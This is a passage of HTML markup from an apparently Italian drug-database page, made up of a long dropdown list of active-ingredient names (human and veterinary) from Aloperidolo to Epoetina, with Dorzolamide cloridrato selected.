value="271">Aloperidolo</option><option class="level-0" value="742">Aloperidolo decanoato</option><option class="level-0" value="793">Alprazolam</option><option class="level-0" value="1085">Alprostadil</option><option class="level-0" value="2330">Altrenogest</option><option class="level-0" value="470">Amantadina cloridrato</option><option class="level-0" value="1602">Ambrisentan</option><option class="level-0" value="898">Ambroxolo acefillinato (acebrofillina)</option><option class="level-0" value="706">Ambroxolo cloridrato</option><option class="level-0" value="1725">Amifampridina fosfato</option><option class="level-0" value="2181">Amikacina</option><option class="level-0" value="668">Amikacina solfato</option><option class="level-0" value="538">Amiloride cloridrato/idroclorotiazide</option><option class="level-0" value="486">Aminaftone</option><option class="level-0" value="882">Aminoacidi</option><option class="level-0" value="828">Aminoacidi chetoanaloghi/aminoacidi</option><option class="level-0" value="1743">Aminoacidi/azoto/elettroliti/glucosio (destrosio) anidro/lipidi</option><option class="level-0" value="1191">Aminoacidi/elettroliti/glucosio (destrosio) anidro</option><option class="level-0" value="1716">Aminoacidi/elettroliti/glucosio (destrosio) anidro/lipidi</option><option class="level-0" value="1189">Aminoacidi/elettroliti/glucosio (destrosio)/calcio</option><option class="level-0" value="1190">Aminoacidi/glucosio (destrosio)</option><option class="level-0" value="1916">Aminoacidi/glucosio (destrosio)/elettroliti</option><option class="level-0" value="15">Aminofillina</option><option class="level-0" value="1140">Aminofillina diidrato</option><option class="level-0" value="459">Amiodarone cloridrato</option><option class="level-0" value="946">Amisulpride</option><option class="level-0" value="321">Amitriptilina cloridrato</option><option class="level-0" value="432">Amitriptilina cloridrato/clordiazepossido</option><option class="level-0" value="1380">Amitriptilina cloridrato/clordiazepossido cloridrato</option><option class="level-0" value="431">Amitriptilina/perfenazina</option><option class="level-0" value="932">Amlodipina besilato</option><option class="level-0" value="1974">Amlodipina besilato/valsartan</option><option class="level-0" value="1514">Amlodipina maleato</option><option class="level-0" value="2338">Ammonio cloruro/metionina</option><option class="level-0" value="1099">Ammonio solfoittiolato</option><option class="level-0" value="632">Ammonio solfoittiolato/acido salicilico/betametasone valerato acetato</option><option class="level-0" value="1968">Amoxicillina sodica/potassio clavulanato</option><option class="level-0" value="535">Amoxicillina triidrato</option><option class="level-0" value="2574">Amoxicillina triidrato/amminosidina solfato</option><option class="level-0" value="2064">Amoxicillina triidrato/colistina solfato</option><option class="level-0" value="2606">Amoxicillina triidrato/gentamicina solfato</option><option class="level-0" value="2411">Amoxicillina triidrato/lincomicina cloridrato</option><option class="level-0" value="808">Amoxicillina triidrato/potassio clavulanato</option><option class="level-0" value="2390">Amoxicillina triidrato/potassio clavulanato/prednisolone</option><option class="level-0" value="2504">Amoxicillina/acido clavulanico</option><option class="level-0" value="2301">Amoxicillina/cloxacillina</option><option class="level-0" value="2505">Amoxicillina/potassio clavulanato</option><option class="level-0" value="2009">Ampicillina</option><option class="level-0" value="2016">Ampicillina sodica</option><option class="level-0" value="2216">Ampicillina triidrato</option><option class="level-0" value="2403">Ampicillina/cloxacillina benzatinica</option><option class="level-0" value="2220">Ampicillina/colistina solfato/desametasone acetato</option><option class="level-0" value="2240">Ampicillina/dicloxacillina</option><option class="level-0" value="1487">Ampicillina/sulbactam</option><option class="level-0" value="2395">Amprolium cloridrato</option><option class="level-0" value="1403">Anakinra</option><option class="level-0" value="1179">Anastrozolo</option><option class="level-0" value="812">Anatossina tetanica</option><option class="level-0" value="971">Aniracetam</option><option class="level-0" value="2346">Antigene mycoplasma hyopneumoniae</option><option class="level-0" value="2573">Antigene mycoplasma hyopneumoniae inattivato/haemophilus parasuis sierotipo 4/haemophilus parasuis sierotipo 5</option><option class="level-0" value="1759">Apixaban</option><option class="level-0" value="1229">Apomorfina cloridrato</option><option class="level-0" value="1103">Apraclonidina cloridrato</option><option class="level-0" value="2383">Apramicina solfato</option><option class="level-0" value="1960">Apremilast</option><option class="level-0" value="1462">Aprepitant</option><option class="level-0" value="1093">Argento proteinato</option><option class="level-0" value="1484">Aripiprazolo</option><option class="level-0" value="1318">Articaina cloridrato/adrenalina</option><option class="level-0" value="1176">Articaina cloridrato/adrenalina bitartrato</option><option class="level-0" value="1745">Asenapina maleato</option><option class="level-0" value="1931">Ataluren</option><option class="level-0" value="1987">Atazanavir solfato/cobicistat</option><option class="level-0" value="625">Atenololo</option><option class="level-0" value="687">Atenololo/clortalidone</option><option class="level-0" value="787">Atenololo/indapamide</option><option class="level-0" value="2071">Atipamezolo cloridrato</option><option class="level-0" value="1518">Atomoxetina cloridrato</option><option class="level-0" value="1718">Atorvastatina calcio</option><option class="level-0" value="1204">Atorvastatina calcio triidrato</option><option class="level-0" value="1917">Atorvastatina calcio triidrato/perindopril arginina/amlodipina besilato</option><option class="level-0" value="1222">Atovaquone/proguanile cloridrato</option><option class="level-0" value="6">Atropina solfato</option><option class="level-0" value="1847">Avanafil</option><option class="level-0" value="2332">Azametilglucamina antimoniato</option><option class="level-0" value="2174">Azaperone</option><option class="level-0" value="393">Azatioprina</option><option class="level-0" value="1791">Azelastina cloridrato</option><option class="level-0" value="1786">Azelastina cloridrato/fluticasone propionato</option><option class="level-0" value="975">Azitromicina diidrato</option><option class="level-0" value="1547">Azitromicina monoidrato</option><option class="level-0" value="1669">Azoto protossido</option><option class="level-0" value="1751">Azoto protossido/ossigeno</option><option class="level-0" value="1291">Bacampicillina cloridrato</option><option class="level-0" value="2601">Bacitracina sale di zinco</option><option class="level-0" value="159">Bacitracina/neomicina</option><option class="level-0" value="530">Baclofene</option><option class="level-0" value="1246">Balsalazide bisodico</option><option class="level-0" value="798">Bamifillina cloridrato</option><option class="level-0" value="1365">Barnidipina cloridrato</option><option class="level-0" value="1672">Bazedoxifene acetato</option><option class="level-0" value="527">Beclometasone dipropionato</option><option class="level-0" value="1565">Beclometasone dipropionato/formoterolo fumarato</option><option class="level-0" value="386">Beclometasone dipropionato/neomicina solfato</option><option class="level-0" value="578">Beclometasone/salbutamolo</option><option class="level-0" value="2750">Bedinvetmab</option><option class="level-0" value="507">Bekanamicina/tetrizolina/betametasone</option><option class="level-0" value="1767">Belimumab</option><option class="level-0" value="1397">Bemiparina sodica</option><option class="level-0" value="948">Benazepril cloridrato</option><option class="level-0" value="988">Benazepril cloridrato/idroclorotiazide</option><option class="level-0" value="2644">Benazepril cloridrato/spironolattone</option><option class="level-0" value="697">Bendazac sale di lisina</option><option class="level-0" value="415">Benzidamina cloridrato</option><option class="level-0" value="1392">Benzile benzoato/permetrina/benzocaina</option><option class="level-0" value="2050">Benzilpenicillina benzatinica/diidrostreptomicina solfato</option><option class="level-0" value="2119">Benzilpenicillina benzatinica/streptomicina</option><option class="level-0" value="1511">Benzilpenicillina potassica</option><option class="level-0" value="2031">Benzilpenicillina procainica</option><option class="level-0" value="2108">Benzilpenicillina procainica/diidrostreptomicina solfato</option><option class="level-0" value="2571">Benzilpenicillina procainica/diidrostreptomicina solfato/betametasone disodio fosfato</option><option class="level-0" value="2305">Benzilpenicillina procainica/diidrostreptomicina solfato/desametasone sodio fosfato</option><option class="level-0" value="2088">Benzilpenicillina procainica/nafcillina sodica monoidrato/diidrostreptomicina solfato</option><option class="level-0" value="2336">Benzilpenicillina procainica/neomicina solfato</option><option class="level-0" value="2313">Benzilpenicillina procainica/streptomicina</option><option class="level-0" value="2235">Benzilpenicillina sodica/benzilpenicillina procainica/diidrostreptomicina</option><option class="level-0" value="2314">Benzilpenicillina sodica/streptomicina solfato</option><option class="level-0" value="1592">Benzoilperossido/adapalene</option><option class="level-0" value="1509">Benzoilperossido/clindamicina fosfato</option><option class="level-0" value="2456">Betacarotene/tocoferolo acetato d,l-alfa</option><option class="level-0" value="496">Betaistina dicloridrato</option><option class="level-0" value="468">Betametasone benzoato</option><option class="level-0" value="540">Betametasone dipropionato</option><option class="level-0" value="319">Betametasone fosfato disodico</option><option class="level-0" value="1693">Betametasone fosfato sodico</option><option class="level-0" value="346">Betametasone sodio fosfato/cloramfenicolo</option><option class="level-0" value="347">Betametasone valerato</option><option class="level-0" value="437">Betametasone valeroacetato</option><option class="level-0" value="613">Betametasone/acido salicilico</option><option class="level-0" value="345">Betametasone/cloramfenicolo</option><option class="level-0" value="350">Betametasone/cloramfenicolo/tetraciclina/colistimetato sodico</option><option class="level-0" value="522">Betametasone/clorossina</option><option class="level-0" value="264">Betametasone/nafazolina/tetraciclina</option><option class="level-0" value="419">Betametasone/sulfacetamide</option><option class="level-0" value="305">Betametasone/tetrizolina cloridrato</option><option class="level-0" value="270">Betametasone/tirotricina/norvalina</option><option class="level-0" value="740">Betaxololo cloridrato</option><option class="level-0" value="1421">Bexarotene</option><option class="level-0" value="688">Bezafibrato</option><option class="level-0" value="1166">Bicalutamide</option><option class="level-0" value="1749">Bilastina</option><option class="level-0" value="1387">Bimatoprost</option><option class="level-0" value="1004">Biperidene cloridrato</option><option class="level-0" value="260">Biperidene lattato</option><option class="level-0" value="1341">Bisacodil</option><option class="level-0" value="2483">Bismuto nitrato basico</option><option class="level-0" value="1776">Bismuto subcitrato potassio/metronidazolo/tetraciclina cloridrato</option><option class="level-0" value="1524">Bisoprololo emifumarato</option><option class="level-0" value="845">Bisoprololo fumarato</option><option class="level-0" value="1399">Bisoprololo fumarato/idroclorotiazide</option><option class="level-0" value="1983">Bisoprololo fumarato/perindopril arginina</option><option class="level-0" value="652">Bornaprina cloridrato</option><option class="level-0" value="1406">Bosentan monoidrato</option><option class="level-0" value="1839">Bosutinib monoidrato</option><option class="level-0" value="1234">Brimonidina tartrato</option><option class="level-0" value="1333">Brinzolamide</option><option class="level-0" value="1929">Brinzolamide/brimonidina tartrato</option><option class="level-0" value="1619">Brinzolamide/timololo maleato</option><option class="level-0" value="1424">Brivudina</option><option class="level-0" value="519">Bromazepam</option><option class="level-0" value="630">Bromazepam/propantelina bromuro</option><option class="level-0" value="394">Bromexina cloridrato</option><option class="level-0" value="2256">Bromexina cloridrato/ampicillina sodica</option><option class="level-0" value="1763">Bromfenac sodio sesquidrato</option><option class="level-0" value="606">Bromocriptina mesilato</option><option class="level-0" value="569">Bromopride</option><option class="level-0" value="822">Brotizolam</option><option class="level-0" value="820">Budesonide</option><option class="level-0" value="1367">Budesonide/formoterolo fumarato diidrato</option><option class="level-0" value="427">Bupivacaina cloridrato</option><option class="level-0" value="1335">Bupivacaina cloridrato/adrenalina bitartrato</option><option class="level-0" value="1202">Bupivacaina/adrenalina</option><option class="level-0" value="1395">Buprenorfina</option><option class="level-0" value="721">Buprenorfina cloridrato</option><option class="level-0" value="1553">Buprenorfina cloridrato/naloxone cloridrato diidrato</option><option class="level-0" value="1337">Bupropione cloridrato</option><option class="level-0" value="758">Buserelin acetato</option><option class="level-0" value="693">Busulfano</option><option class="level-0" value="2073">Butafosfano/cianocobalamina</option><option class="level-0" value="2284">Butorfanolo tartrato</option><option class="level-0" value="302">Buxamina</option><option class="level-0" value="447">Buxamina/diazepam</option><option class="level-0" value="342">Buxamina/fenobarbital/fenitoina</option><option class="level-0" value="1276">C-13 urea</option><option class="level-0" value="1045">Cabergolina</option><option class="level-0" value="1895">Cabozantinib</option><option class="level-0" value="638">Calcifediolo</option><option class="level-0" value="1603">Calcio acetato/magnesio carbonato</option><option class="level-0" value="2308">Calcio borogluconato/caffeina</option><option class="level-0" value="2309">Calcio borogluconato/magnesio ipofosfito</option><option class="level-0" value="939">Calcio carbonato</option><option class="level-0" value="1185">Calcio carbonato/colecalciferolo</option><option class="level-0" value="1154">Calcio cloruro/magnesio cloruro</option><option class="level-0" value="678">Calcio folinato</option><option class="level-0" value="924">Calcio folinato pentaidrato</option><option class="level-0" value="399">Calcio folinato/cianocobalamina</option><option class="level-0" value="1244">Calcio fosfato tribasico/colecalciferolo</option><option class="level-0" value="1107">Calcio gluconato</option><option class="level-0" value="2544">Calcio gluconato/fosforilcolamina/magnesio cloruro esaidrato</option><option class="level-0" value="2148">Calcio gluconato/glucosio (destrosio) monoidrato/acido borico</option><option class="level-0" value="2791">Calcio gluconato/magnesio cloruro esaidrato/sodio glicerofosfato pentaidrato</option><option class="level-0" value="2787">Calcio gluconato/magnesio cloruro/acido borico</option><option class="level-0" value="2236">Calcio gluconato/magnesio gluconato/cianocobalamina</option><option class="level-0" value="2212">Calcio gluconato/magnesio gluconato/fosforilcolamina/cianocobalamina</option><option class="level-0" value="2660">Calcio gluconato/magnesio ipofosfito esaidrato</option><option class="level-0" value="2204">Calcio lattato/colecalciferolo/cianocobalamina</option><option class="level-0" value="84">Calcio lattogluconato/calcio carbonato</option><option class="level-0" value="681">Calcio levofolinato</option><option class="level-0" value="926">Calcio levofolinato pentaidrato</option><option class="level-0" value="683">Calcio mefolinato</option><option class="level-0" value="1689">Calcio polistirensolfonato</option><option class="level-0" value="996">Calcipotriolo</option><option class="level-0" value="1415">Calcipotriolo monoidrato/betametasone dipropionato</option><option class="level-0" value="655">Calcitriolo</option><option class="level-0" value="1874">Canagliflozin emiidrato</option><option class="level-0" value="1915">Canagliflozin emiidrato/metformina cloridrato</option><option class="level-0" value="1681">Canakinumab</option><option class="level-0" value="1232">Candesartan cilexetil</option><option class="level-0" value="1277">Candesartan cilexetil/idroclorotiazide</option><option class="level-0" value="1095">Canfora</option><option class="level-0" value="653">Canrenone</option><option class="level-0" value="1789">Capecitabina</option><option class="level-0" value="1357">Captopril</option><option class="level-0" value="779">Captopril/idroclorotiazide</option><option class="level-0" value="2040">Carazololo</option><option class="level-0" value="355">Carbamazepina</option><option class="level-0" value="2652">Carbetocina</option><option class="level-0" value="2631">Carbimazolo</option><option class="level-0" value="645">Carbocisteina</option><option class="level-0" value="612">Carbocisteina sale di lisina</option><option class="level-0" value="1575">Carbocisteina sale di lisina monoidrato</option><option class="level-0" value="1245">Carbomer</option><option class="level-0" value="2061">Carnitina/magnesio aspartato/potassio aspartato/adenosina fosfato/sodio/selenio/eptaminolo</option><option class="level-0" value="2331">Carprofene</option><option class="level-0" value="805">Carteololo cloridrato</option><option class="level-0" value="953">Carvedilolo</option><option class="level-0" value="1017">Catalasi/gentamicina</option><option class="level-0" value="2239">Cefacetrile sodico/rifaximina</option><option class="level-0" value="649">Cefaclor monoidrato</option><option class="level-0" value="2281">Cefadroxil monoidrato</option><option class="level-0" value="461">Cefalexina</option><option class="level-0" value="2287">Cefalexina benzatina</option><option class="level-0" value="460">Cefalexina monoidrato</option><option class="level-0" value="2578">Cefalexina monoidrato/kanamicina monosolfato</option><option class="level-0" value="2186">Cefalonio diidrato</option><option class="level-0" value="2237">Cefapirina benzatinica</option><option class="level-0" value="2238">Cefapirina sodica</option><option class="level-0" value="2525">Cefapirina sodica/prednisolone</option><option class="level-0" value="2290">Cefazolina</option><option class="level-0" value="598">Cefazolina sodica</option><option class="level-0" value="1528">Cefditoren pivoxil</option><option class="level-0" value="1037">Cefepime dicloridrato monoidrato</option><option class="level-0" value="907">Cefixima</option><option class="level-0" value="1671">Cefixima triidrata</option><option class="level-0" value="977">Cefmetazolo sodico</option><option class="level-0" value="979">Cefodizima disodica</option><option class="level-0" value="2175">Cefoperazone sodico</option><option class="level-0" value="651">Cefotaxima sodica</option><option class="level-0" value="2522">Cefovecina sodica</option><option class="level-0" value="627">Cefoxitina sodica</option><option class="level-0" value="982">Cefpodoxima proxetile</option><option class="level-0" value="1697">Cefprozil monoidrato</option><option class="level-0" value="2223">Cefquinome solfato</option><option class="level-0" value="720">Ceftazidima pentaidrato</option><option class="level-0" value="974">Ceftibuten</option><option class="level-0" value="2487">Ceftiofur</option><option class="level-0" value="2600">Ceftiofur cloridrato</option><option class="level-0" value="2650">Ceftiofur cloridrato/ketoprofene</option><option class="level-0" value="2585">Ceftiofur idrocloridrato</option><option class="level-0" value="2641">Ceftiofur idrocloruro</option><option class="level-0" value="2145">Ceftiofur sodico</option><option class="level-0" value="719">Ceftriaxone disodico</option><option class="level-0" value="582">Cefuroxima sodica</option><option class="level-0" value="1319">Celecoxib</option><option class="level-0" value="764">Celiprololo cloridrato</option><option class="level-0" value="2739">Cellule staminali mesenchimali derivate da sangue equino</option><option class="level-0" value="1982">Ceritinib</option><option class="level-0" value="881">Cetirizina dicloridrato</option><option class="level-0" value="1170">Cetirizina dicloridrato/pseudoefedrina cloridrato</option><option class="level-0" value="1300">Cetrorelix acetato</option><option class="level-0" value="1137">Chinina solfato</option><option class="level-0" value="50">Cianocobalamina</option><option class="level-0" value="219">Cianocobalamina/acido folico/nicotinamide/acido ascorbico</option><option class="level-0" value="2246">Cianocobalamina/levulosio/sorbitolo/sodio cloruro/acido lattico/potassio cloruro/calcio cloruro/manganese cloruro/aminoacidi</option><option class="level-0" value="1620">Ciclesonide</option><option class="level-0" value="741">Ciclobenzaprina cloridrato</option><option class="level-0" value="245">Ciclofosfamide</option><option class="level-0" value="307">Ciclopentolato cloridrato</option><option class="level-0" value="723">Ciclopirox sale di olamina</option><option class="level-0" value="736">Ciclosporina</option><option class="level-0" value="937">Cilazapril monoidrato</option><option class="level-0" value="1055">Cilazapril monoidrato/idroclorotiazide</option><option class="level-0" value="1815">Cilostazolo</option><option class="level-0" value="1243">Cimetidina</option><option class="level-0" value="2609">Cimicoxib</option><option class="level-0" value="1486">Cinacalcet cloridrato</option><option class="level-0" value="445">Cinnarizina</option><option class="level-0" value="1571">Cinnarizina/dimenidrinato</option><option class="level-0" value="280">Ciproeptadina cloridrato</option><option class="level-0" value="858">Ciprofloxacina</option><option class="level-0" value="857">Ciprofloxacina cloridrato</option><option class="level-0" value="856">Ciprofloxacina cloridrato monoidrato</option><option class="level-0" value="1372">Ciprofloxacina cloridrato monoidrato/idrocortisone</option><option class="level-0" value="1758">Ciprofloxacina cloridrato/desametasone</option><option class="level-0" value="1534">Ciprofloxacina cloridrato/fluocinolone acetonide</option><option class="level-0" value="541">Ciproterone acetato</option><option class="level-0" value="605">Ciproterone acetato/etinilestradiolo</option><option class="level-0" value="1867">Cisteamina bitartrato (mercaptamina bitartrato)</option><option class="level-0" value="1019">Citalopram bromidrato</option><option class="level-0" value="1020">Citalopram cloridrato</option><option class="level-0" value="636">Citicolina</option><option class="level-0" value="610">Citicolina sodica</option><option class="level-0" value="439">Citidina/uridina</option><option class="level-0" value="927">Claritromicina</option><option class="level-0" value="1726">Claritromicina citrato</option><option class="level-0" value="825">Clebopride malato acido</option><option class="level-0" value="647">Clenbuterolo cloridrato</option><option class="level-0" value="498">Clindamicina cloridrato</option><option class="level-0" value="614">Clindamicina fosfato</option><option class="level-0" value="1801">Clindamicina fosfato/tretinoina</option><option class="level-0" value="580">Clobazam</option><option class="level-0" value="589">Clobetasolo propionato</option><option class="level-0" value="677">Clobetasone butirrato</option><option class="level-0" value="846">Clobetasone butirrato/bekanamicina solfato</option><option class="level-0" value="847">Clobetasone butirrato/tetrizolina cloridrato</option><option class="level-0" value="769">Clofoctolo</option><option class="level-0" value="373">Clomifene citrato</option><option class="level-0" value="444">Clomipramina cloridrato</option><option class="level-0" value="549">Clonazepam</option><option class="level-0" value="930">Clonidina</option><option class="level-0" value="434">Clonidina cloridrato</option><option class="level-0" value="1679">Clopidogrel besilato</option><option class="level-0" value="1674">Clopidogrel cloridrato</option><option class="level-0" value="1271">Clopidogrel idrogenosolfato</option><option class="level-0" value="1704">Clopidogrel idrogenosolfato/acido acetilsalicilico</option><option class="level-0" value="2134">Cloprostenolo</option><option class="level-0" value="2089">Cloprostenolo sodico</option><option class="level-0" value="694">Clorambucile</option><option class="level-0" value="36">Cloramfenicolo</option><option class="level-0" value="356">Cloramfenicolo/colistimetato sodico/tetraciclina cloridrato</option><option class="level-0" value="189">Cloramfenicolo/idrocortisone</option><option class="level-0" value="426">Clorazepato dipotassico</option><option class="level-0" value="279">Clordiazepossido cloridrato</option><option class="level-0" value="98">Clorfenamina maleato</option><option class="level-0" value="1504">Clormadinone acetato/etinilestradiolo</option><option class="level-0" value="156">Clorochina difosfato</option><option class="level-0" value="152">Clorpromazina cloridrato</option><option class="level-0" value="272">Clortalidone</option><option class="level-0" value="2396">Clortetraciclina</option><option class="level-0" value="19">Clortetraciclina cloridrato</option><option class="level-0" value="2211">Clortetraciclina cloridrato/benzilpenicillina procainica</option><option class="level-0" value="2404">Closantel sodio/mebendazolo</option><option class="level-0" value="440">Clotiapina</option><option class="level-0" value="729">Clotiazepam</option><option class="level-0" value="1578">Clotrimazolo</option><option class="level-0" value="465">Clotrimazolo/desametasone</option><option class="level-0" value="2424">Clotrimazolo/gentamicina solfato/betametasone valerato</option><option class="level-0" value="2243">Cloxacillina benzatinica</option><option class="level-0" value="2677">Cloxacillina sodica</option><option class="level-0" value="1489">Clozapina</option><option class="level-0" value="404">Cobamamide</option><option class="level-0" value="220">Cocarbossilasi/monofosforiboflavina/codecarbossilasi/nicotinamide</option><option class="level-0" value="341">Cocarbossilasi/piridossina cloridrato/idroxocobalamina acetato</option><option class="level-0" value="198">Cocarbossilasi/piridossina/cianocobalamina</option><option class="level-0" value="113">Codeina bromidrato/ederagenina</option><option class="level-0" value="180">Colchicina</option><option class="level-0" value="1488">Colecalciferolo</option><option class="level-0" value="533">Colestiramina cloridrato</option><option class="level-0" value="790">Colina alfoscerato</option><option class="level-0" value="201">Colistimetato sodico</option><option class="level-0" value="2267">Colistina solfato</option><option class="level-0" value="620">Collagenasi/cloramfenicolo</option><option class="level-0" value="689">Complesso protrombinico antiemofilico umano attivato</option><option class="level-0" value="2345">Complesso vitaminico</option><option class="level-0" value="2124">Complesso vitaminico/aminoacidi/sali minerali</option><option class="level-0" value="2255">Complesso vitaminico/glucosio (destrosio) anidro/sodio cloruro/potassio cloruro/calcio cloruro/magnesio cloruro/colina cloruro</option><option class="level-0" value="2260">Complesso vitaminico/sorbitolo/glucosio</option><option class="level-0" value="871">Condroitin sodio solfato</option><option class="level-0" value="1761">Conestat alfa</option><option class="level-0" value="1717">Corifollitropina alfa</option><option class="level-0" value="1366">Coriogonadotropina alfa</option><option class="level-0" value="71">Cortisone acetato</option><option class="level-0" value="1826">Crizotinib</option><option class="level-0" value="2277">Cronolone</option><option class="level-0" value="1599">Dabigatran etexilato mesilato</option><option class="level-0" value="707">Danazolo</option><option class="level-0" value="2333">Danofloxacina mesilato</option><option class="level-0" value="1825">Dapagliflozin propanediolo monoidrato</option><option class="level-0" value="1884">Dapagliflozin propanediolo monoidrato/metformina cloridrato</option><option class="level-0" value="807">Dapiprazolo cloridrato</option><option class="level-0" value="1645">Dapoxetina cloridrato</option><option class="level-0" value="1420">Darbepoetina alfa</option><option class="level-0" value="1980">Darunavir</option><option class="level-0" value="1951">Darunavir etanolato/cobicistat</option><option class="level-0" value="1904">Dasatinib monoidrato</option><option class="level-0" value="2384">Decochinato</option><option class="level-0" value="1544">Deferasirox</option><option class="level-0" value="1314">Deferiprone</option><option class="level-0" value="1896">Deferoxamina mesilato</option><option class="level-0" value="754">Deflazacort</option><option class="level-0" value="1668">Degarelix acetato</option><option class="level-0" value="1369">Delapril cloridrato/manidipina cloridrato</option><option class="level-0" value="1041">Delapril/indapamide</option><option class="level-0" value="584">Delorazepam</option><option class="level-0" value="2440">Deltametrina</option><option class="level-0" value="2165">Dembrexina cloridrato monoidrato</option><option class="level-0" value="2698">Denaverina cloridrato</option><option class="level-0" value="1723">Denosumab</option><option class="level-0" value="1768">Dequalinio cloruro</option><option class="level-0" value="234">Desametasone</option><option class="level-0" value="2042">Desametasone 21-fosfato disodico</option><option class="level-0" value="2274">Desametasone 21-fosfato disodico/desametasone fenpropionato</option><option class="level-0" value="1472">Desametasone fosfato disodico/netilmicina solfato</option><option class="level-0" value="236">Desametasone fosfato sodico</option><option class="level-0" value="480">Desametasone valerato</option><option class="level-0" value="290">Desametasone/cloramfenicolo</option><option class="level-0" value="250">Desametasone/clorfenamina maleato</option><option class="level-0" value="314">Desametasone/neomicina</option><option class="level-0" value="2166">Desametasone/prednisolone</option><option class="level-0" value="259">Desametasone/tetrizolina cloridrato</option><option class="level-0" value="1368">Desloratadina</option><option class="level-0" value="1967">Desloratadina/pseudoefedrina solfato</option><option class="level-0" value="2532">Deslorelina acetato</option><option class="level-0" value="618">Desmopressina acetato</option><option class="level-0" value="616">Desmopressina acetato idrato</option><option class="level-0" value="1269">Desogestrel</option><option class="level-0" value="725">Desogestrel/etinilestradiolo</option><option class="level-0" value="600">Desonide 21-fosfato disodico</option><option class="level-0" value="2694">Desossicortone pivalato</option><option class="level-0" value="517">Desossimetasone</option><option class="level-0" value="1090">Destrometorfano bromidrato</option><option class="level-0" value="2067">Detomidina cloridrato</option><option class="level-0" value="2098">Dexcloprostenolo</option><option class="level-0" value="1331">Dexibuprofene</option><option class="level-0" value="1816">Dexketoprofene sale di trometamolo</option><option class="level-0" value="2460">Dexmedetomidina cloridrato</option><option class="level-0" value="9">Dexpantenolo</option><option class="level-0" value="752">Diacereina</option><option class="level-0" value="2298">Diaveridina/sulfachinossalina/sulfadimetoxina</option><option class="level-0" value="333">Diazepam</option><option class="level-0" value="410">Diazepam/isopropamide ioduro</option><option class="level-0" value="2458">Diazinone</option><option class="level-0" value="537">Diazossido</option><option class="level-0" value="2428">Diclazuril</option><option class="level-0" value="1457">Diclofenac idrossietilpirrolidina (diclofenac epolamina)</option><option class="level-0" value="1039">Diclofenac potassico</option><option class="level-0" value="554">Diclofenac sodico</option><option class="level-0" value="1070">Diclofenac sodico/misoprostolo</option><option class="level-0" value="336">Didrogesterone</option><option class="level-0" value="1771">Dienogest</option><option class="level-0" value="1747">Dienogest/etinilestradiolo</option><option class="level-0" value="2164">Dietanolamina fusidato/framicetina/nistatina/prednisolone</option><option class="level-0" value="592">Diflucortolone valerato</option><option class="level-0" value="661">Diflucortolone valerato/clorchinaldolo</option><option class="level-0" value="283">Diflucortolone valerato/josamicina propionato</option><option class="level-0" value="231">Digossina</option><option class="level-0" value="91">Diidrochinidina cloridrato</option><option class="level-0" value="252">Diidrocodeina rodanato</option><option class="level-0" value="153">Diidrocodeina/acido benzoico</option><option class="level-0" value="55">Diidroergotamina mesilato</option><option class="level-0" value="92">Diidrotachisterolo</option><option class="level-0" value="727">Diltiazem cloridrato</option><option class="level-0" value="1327">Dimetildidecilammonio cloruro</option><option class="level-0" value="1885">Dimetilfumarato</option><option class="level-0" value="2548">Dimetridazolo</option><option class="level-0" value="2324">Dinoprost</option><option class="level-0" value="2103">Dinoprost sale di trometamolo</option><option class="level-0" value="1032">Diosmectite</option><option class="level-0" value="777">Diosmina</option><option class="level-0" value="1559">Diosmina/esperidina</option><option class="level-0" value="261">Dipiridamolo</option><option class="level-0" value="52">Diprofillina</option><option class="level-0" value="2354">Disodio fosfato diidrato/potassio fosfato monobasico/acqua per iniezioni</option><option class="level-0" value="452">Disopiramide</option><option class="level-0" value="914">Disopiramide fosfato</option><option class="level-0" value="60">Disulfiram</option><option class="level-0" value="1881">Dolutegravir sodio</option><option class="level-0" value="1938">Dolutegravir sodio/abacavir solfato/lamivudina</option><option class="level-0" value="657">Domperidone</option><option class="level-0" value="1362">Domperidone maleato</option><option class="level-0" value="1217">Donepezil cloridrato</option><option class="level-0" value="1614">Donepezil cloridrato monoidrato</option><option class="level-0" value="1108">Dopamina cloridrato</option><option class="level-0" value="2143">Doramectina</option><option class="level-0" value="1182" selected="selected">Dorzolamide cloridrato</option><option class="level-0" value="1287">Dorzolamide cloridrato/timololo maleato</option><option class="level-0" value="718">Dosulepina cloridrato</option><option class="level-0" value="874">Doxazosina mesilato</option><option class="level-0" value="2778">Doxiciclina</option><option class="level-0" value="2093">Doxiciclina cloridrato</option><option class="level-0" value="442">Doxiciclina iclato</option><option class="level-0" value="2682">Doxiciclina iclato/bromexina cloridrato</option><option class="level-0" value="2581">Doxiciclina iclato/tiamulina idrogeno fumarato</option><option class="level-0" value="1654">Doxiciclina monoidrato</option><option class="level-0" value="756">Doxofillina</option><option class="level-0" value="1692">Dronedarone cloridrato</option><option class="level-0" value="1356">Drospirenone/etinilestradiolo</option><option class="level-0" value="1531">Drospirenone/etinilestradiolo clatrato di betadestrina</option><option class="level-0" value="1954">Dulaglutide</option><option class="level-0" value="1483">Duloxetina cloridrato</option><option class="level-0" value="1442">Dutasteride</option><option class="level-0" value="1713">Dutasteride/tamsulosina cloridrato</option><option class="level-0" value="1072">Ebastina</option><option class="level-0" value="631">Econazolo nitrato</option><option class="level-0" value="709">Econazolo nitrato/triamcinolone acetonide</option><option class="level-0" value="1985">Edoxaban tosilato</option><option class="level-0" value="1913">Efavirenz</option><option class="level-0" value="1109">Efedrina cloridrato</option><option class="level-0" value="1363">Eflornitina cloridrato</option><option class="level-0" value="1374">Eletriptan bromidrato</option><option class="level-0" value="2192">Embutramide/mebezonio ioduro/tetracaina cloridrato</option><option class="level-0" value="1920">Empagliflozin</option><option class="level-0" value="1981">Empagliflozin/metformina cloridrato</option><option class="level-0" value="1908">Emtricitabina/rilpivirina cloridrato/tenofovir disoproxil fumarato</option><option class="level-0" value="1976">Emtricitabina/tenofovir disoproxil succinato</option><option class="level-0" value="767">Enalapril maleato</option><option class="level-0" value="901">Enalapril maleato/idroclorotiazide</option><option class="level-0" value="1601">Enalapril maleato/lercanidipina cloridrato</option><option class="level-0" value="2772">Enflicoxib</option><option class="level-0" value="890">Enoxaparina sodica</option><option class="level-0" value="2094">Enrofloxacina</option><option class="level-0" value="2529">Enrofloxacina/sulfodiazina argentica</option><option class="level-0" value="1285">Entacapone</option><option class="level-0" value="1532">Entecavir monoidrato</option><option class="level-0" value="1846">Enzalutamide</option><option class="level-0" value="935">Eparan solfato</option><option class="level-0" value="489">Eparina calcica</option><option class="level-0" value="100">Eparina sodica</option><option class="level-0" value="1016">Eperisone cloridrato</option><option class="level-0" value="1537">Eplerenone</option><option class="level-0" value="897">Epoetina alfa</option><option class="level-0" value="1303">Epoetina beta</option><option class="level-0" value="1682">Epoetina teta</option><option class="level-0" value="1598">Epoetina 